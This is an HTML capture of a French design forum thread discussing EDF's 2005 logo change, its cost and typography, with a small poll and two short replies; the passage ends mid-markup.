

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/viewtopic.php?p=1609&sid=67f9c9c212221ad4e581525410010dee
body_size: 306684
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=7aa2b3ca1387a4ed549e584222fbb66e" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=7aa2b3ca1387a4ed549e584222fbb66e" title="Rechercher" />
<link rel="help" href="./faq.php?sid=7aa2b3ca1387a4ed549e584222fbb66e" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=7aa2b3ca1387a4ed549e584222fbb66e" title="Liste des Membres" />
<link rel="prev" href="viewtopic.php?t=275&amp;view=previous&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" title="Voir le sujet précédent" />
<link rel="next" href="viewtopic.php?t=275&amp;view=next&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" title="Voir le sujet suivant" />
<link rel="up" href="viewforum.php?f=20&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" title="Les logo(type)s // Historiques" />
<link rel="chapter forum" href="viewforum.php?f=1&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" title="Règles du forum" />
<link rel="chapter forum" href="viewforum.php?f=2&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" title="Annonces" />
<link rel="chapter forum" href="viewforum.php?f=18&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" title="Présentations" />
<link rel="chapter forum" href="viewforum.php?f=22&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" title="Actu comminication visuelle" />
<link rel="chapter forum" href="viewforum.php?f=14&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" title="Actu graphisme" />
<link rel="chapter forum" href="viewforum.php?f=21&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" title="Les logo(types) // Discussions diverses" />
<link rel="chapter forum" href="viewforum.php?f=20&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" title="Les logo(type)s // Historiques" />
<link rel="chapter forum" href="viewforum.php?f=3&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" title="Galeries perso" />
<link rel="chapter forum" href="viewforum.php?f=10&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" title="Wallpapers" />
<link rel="chapter forum" href="viewforum.php?f=11&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" title="Suppléments pour forums" />
<link rel="chapter forum" href="viewforum.php?f=8&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" title="Conseils graphiques - Tutoriaux - Articles" />
<link rel="chapter forum" href="viewforum.php?f=7&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" title="Avis - Aide à la réalisation" />
<link rel="chapter forum" href="viewforum.php?f=12&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" title="Discussions générales" />
<link rel="chapter forum" href="viewforum.php?f=13&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" title="Suggestions" />
<link rel="chapter forum" href="viewforum.php?f=5&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" title="Publicité" />
<link rel="chapter forum" href="viewforum.php?f=6&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" title="Demandes graphiques" />
<link rel="chapter forum" href="viewforum.php?f=16&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" title="lpch_cg - Concours graphiques" />
<link rel="chapter forum" href="viewforum.php?f=19&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" title="Jeux graphiques" />

<title>leparachute design > :: Voir le sujet - [2005] EDF</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=7aa2b3ca1387a4ed549e584222fbb66e" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=7aa2b3ca1387a4ed549e584222fbb66e" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=7aa2b3ca1387a4ed549e584222fbb66e" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=7aa2b3ca1387a4ed549e584222fbb66e" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=7aa2b3ca1387a4ed549e584222fbb66e" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewtopic.php?t=275&amp;start=0&amp;postdays=0&amp;postorder=asc&amp;highlight=&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e">[2005] EDF</a><br />
	  <span class="gensmall"><b></b><br />
	  &nbsp; </span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="bottom" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=20&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=275&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=7aa2b3ca1387a4ed549e584222fbb66e" class="nav">leparachute design > Index du Forum</a>
	  -> <a href="viewforum.php?f=20&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" class="nav">Les logo(type)s // Historiques</a></span></td>
  </tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr align="right">
		<td class="catHead" colspan="2" height="28"><span class="nav"><a href="viewtopic.php?t=275&amp;view=previous&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" class="nav">Voir le sujet précédent</a> :: <a href="viewtopic.php?t=275&amp;view=next&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" class="nav">Voir le sujet suivant</a> &nbsp;</span></td>
	</tr>
	
<tr>
  <td class="row2" colspan="2"><br clear="all" />
	<table cellspacing="0" cellpadding="4" border="0" align="center">
	  <tr>
		<td colspan="4" align="center"><span class="gen"><b>Vous pensez ?</b></span></td>
	  </tr>
	  <tr>
		<td align="center">
		  <table cellspacing="0" cellpadding="2" border="0">
			<tr>
			  <td><span class="gen">1</span></td>
			  <td>
				<table cellspacing="0" cellpadding="0" border="0">
				  <tr>
					<td><img src="templates/lpch_lpchdesign/images/vote_lcap.gif" width="4" alt="" height="12" /></td>
					<td><img src="templates/lpch_lpchdesign/images/voting_bar.gif" width="0" height="12" alt="0%" /></td>
					<td><img src="templates/lpch_lpchdesign/images/vote_rcap.gif" width="4" alt="" height="12" /></td>
				  </tr>
				</table>
			  </td>
			  <td align="center"><b><span class="gen">&nbsp;0%&nbsp;</span></b></td>
			  <td align="center"><span class="gen">[ 0 ]</span></td>
			</tr>
			<tr>
			  <td><span class="gen">N</span></td>
			  <td>
				<table cellspacing="0" cellpadding="0" border="0">
				  <tr>
					<td><img src="templates/lpch_lpchdesign/images/vote_lcap.gif" width="4" alt="" height="12" /></td>
					<td><img src="templates/lpch_lpchdesign/images/voting_bar.gif" width="68" height="12" alt="33%" /></td>
					<td><img src="templates/lpch_lpchdesign/images/vote_rcap.gif" width="4" alt="" height="12" /></td>
				  </tr>
				</table>
			  </td>
			  <td align="center"><b><span class="gen">&nbsp;33%&nbsp;</span></b></td>
			  <td align="center"><span class="gen">[ 1 ]</span></td>
			</tr>
			<tr>
			  <td><span class="gen">2</span></td>
			  <td>
				<table cellspacing="0" cellpadding="0" border="0">
				  <tr>
					<td><img src="templates/lpch_lpchdesign/images/vote_lcap.gif" width="4" alt="" height="12" /></td>
					<td><img src="templates/lpch_lpchdesign/images/voting_bar.gif" width="137" height="12" alt="66%" /></td>
					<td><img src="templates/lpch_lpchdesign/images/vote_rcap.gif" width="4" alt="" height="12" /></td>
				  </tr>
				</table>
			  </td>
			  <td align="center"><b><span class="gen">&nbsp;66%&nbsp;</span></b></td>
			  <td align="center"><span class="gen">[ 2 ]</span></td>
			</tr>
		  </table>
		</td>
	  </tr>
	  <tr>
		<td colspan="4" align="center"><span class="gen"><b>Total des votes : 3</b></span></td>
	  </tr>
	</table>
	<br clear="all" />
  </td>
</tr>


</table>


<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">leparachute // [2005] EDF</td>
				<td align="right"><a href="viewtopic.php?p=1211&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e#1211"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Ven Juil 28, 2006 2:28 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=1211&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="font-size: 18px; line-height: normal"><span style="font-weight: bold">[2005] EDF</span></span>
<br />

<br />

<br />
<span style="font-size: 14px; line-height: normal"><span style="font-weight: bold">Société</span></span>
<br />

<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Société </span>: EDF
<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Nombre de logos utilisés </span>: /
<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Date de la version précédente </span>: /
<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Autres informations </span>:
<br />
Devant la montée des "petites sociétés" d'électricité, EDF veut se redonner de l'élan par l'intermédiaire de ces changements.
<br />

<br />

<br />
<span style="font-size: 14px; line-height: normal"><span style="font-weight: bold">Logo</span></span>
<br />

<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Mise en service </span>: Fin de l'année 2005
<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Auteur </span>: Plan créatif
<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Prix (approximatif)</span> : Entre 60 000 et 65 000 €
<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Autres informations </span>: Les couleurs changent (même si le bleu reste) et la typographie évolue. eDF vise l'originalité avec un "e" bas-de-casse et un "D" et "F" capitales.
<br />

<br />
<span style="font-size: 14px; line-height: normal"><span style="font-weight: bold">Mon avis</span></span>
<br />

<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" />  <img src="http://leparachutedesign.free.fr/images/les_logos/vote_n.jpg" border="0" />
<br />
Je suis partagé sur l'avis car les coûts sont pour moi beaucoup trop élevés. Et leur originalité typogrphique, je n'y crois guère. Mais le logo reste agréable esthétique.
<br />

<br />

<br />
<img src="http://leparachutedesign.free.fr/images/les_logos/edf.jpg" border="0" />
<br />

<br />
<span style="font-style: italic">Si vous avez des informations pour remplir les rubriques ou des commentaires à faire, n'hésitez pas  <img src="images/smiles/icon_wink.gif" alt="Wink" border="0" /> </span>.<br />_________________<br /><a href="http://lookiad.fr" target="_blank">http://lookiad.fr</a> // design odyssey</span><span class="gensmall"><br /><br />Dernière édition par leparachute le Lun Aoû 21, 2006 1:56 pm; édité 2 fois</span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="1211"></a><b>leparachute</b><br><br>Admin<br>Messages: 606<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="mailto:leparachute@free.fr"><img src="templates/lpch_lpchdesign/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> 
										</span>
								</td>
								<td width="120px">
								<img src="images/avatars/925211575455430385eb14.jpg" alt="" border="0" />
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="1211"></a><b>leparachute</b></span><br /><span class="postdetails">Admin<br /><img src="images/avatars/925211575455430385eb14.jpg" alt="" border="0" /><br /><br />Inscrit le: 02 Aoû 2005<br />Messages: 606<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1211&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e#1211"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Juil 28, 2006 2:28 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: [2005] EDF</span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1211&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="font-size: 18px; line-height: normal"><span style="font-weight: bold">[2005] EDF</span></span>
<br />

<br />

<br />
<span style="font-size: 14px; line-height: normal"><span style="font-weight: bold">Société</span></span>
<br />

<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Société </span>: EDF
<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Nombre de logos utilisés </span>: /
<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Date de la version précédente </span>: /
<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Autres informations </span>:
<br />
Devant la montée des "petites sociétés" d'électricité, EDF veut se redonner de l'élan par l'intermédiaire de ces changements.
<br />

<br />

<br />
<span style="font-size: 14px; line-height: normal"><span style="font-weight: bold">Logo</span></span>
<br />

<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Mise en service </span>: Fin de l'année 2005
<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Auteur </span>: Plan créatif
<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Prix (approximatif)</span> : Entre 60 000 et 65 000 €
<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Autres informations </span>: Les couleurs changent (même si le bleu reste) et la typographie évolue. eDF vise l'originalité avec un "e" bas-de-casse et un "D" et "F" capitales.
<br />

<br />
<span style="font-size: 14px; line-height: normal"><span style="font-weight: bold">Mon avis</span></span>
<br />

<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" />  <img src="http://leparachutedesign.free.fr/images/les_logos/vote_n.jpg" border="0" />
<br />
Je suis partagé sur l'avis car les coûts sont pour moi beaucoup trop élevés. Et leur originalité typogrphique, je n'y crois guère. Mais le logo reste agréable esthétique.
<br />

<br />

<br />
<img src="http://leparachutedesign.free.fr/images/les_logos/edf.jpg" border="0" />
<br />

<br />
<span style="font-style: italic">Si vous avez des informations pour remplir les rubriques ou des commentaires à faire, n'hésitez pas  <img src="images/smiles/icon_wink.gif" alt="Wink" border="0" /> </span>.<br />_________________<br /><a href="http://lookiad.fr" target="_blank">http://lookiad.fr</a> // design odyssey</span><span class="gensmall"><br /><br />Dernière édition par leparachute le Lun Aoû 21, 2006 1:56 pm; édité 2 fois</span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="mailto:leparachute@free.fr"><img src="templates/lpch_lpchdesign/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">Skizo // </td>
				<td align="right"><a href="viewtopic.php?p=1220&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e#1220"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Sam Juil 29, 2006 3:16 am<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row2" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=1220&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="font-weight: bold">Manque l'option 2 moi j'aime bien le nouveau</span><br />_________________<br /><a href="http://www.chapacity.info" target="_blank" class="postlink"><img src="http://membres.lycos.fr/halomaster/signature.gif" border="0" /></a></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="1220"></a><b>Skizo</b><br><br>Membre<br>Messages: 17<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=59&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=59&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  <a href="http://www.chapacity.info" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="1220"></a><b>Skizo</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 01 Mar 2006<br />Messages: 17<br />Localisation: France</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1220&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e#1220"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Juil 29, 2006 3:16 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1220&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="font-weight: bold">Manque l'option 2 moi j'aime bien le nouveau</span><br />_________________<br /><a href="http://www.chapacity.info" target="_blank" class="postlink"><img src="http://membres.lycos.fr/halomaster/signature.gif" border="0" /></a></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=59&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=59&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  <a href="http://www.chapacity.info" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=59&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">leparachute // </td>
				<td align="right"><a href="viewtopic.php?p=1221&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e#1221"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Sam Juil 29, 2006 9:00 am<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=1221&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody">C'est corrigé, merci  <img src="images/smiles/icon_wink.gif" alt="Wink" border="0" /> . J'expliquerai le fonctionnement après, là je suis en phase de test. Je rempli avec les infos que j'ai déjà  <img src="images/smiles/icon_biggrin.gif" alt="Very Happy" border="0" /> .<br />_________________<br /><a href="http://lookiad.fr" target="_blank">http://lookiad.fr</a> // design odyssey</span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="1221"></a><b>leparachute</b><br><br>Admin<br>Messages: 606<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="mailto:leparachute@free.fr"><img src="templates/lpch_lpchdesign/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> 
										</span>
								</td>
								<td width="120px">
								<img src="images/avatars/925211575455430385eb14.jpg" alt="" border="0" />
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="1221"></a><b>leparachute</b></span><br /><span class="postdetails">Admin<br /><img src="images/avatars/925211575455430385eb14.jpg" alt="" border="0" /><br /><br />Inscrit le: 02 Aoû 2005<br />Messages: 606<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
